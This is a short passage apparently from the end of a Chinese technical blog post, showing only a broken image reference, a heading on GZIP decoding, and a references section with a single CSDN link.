
(3)GZIP解码
0x05 参考
https://blog.csdn.net/weixin_40792878/article/details/81638574

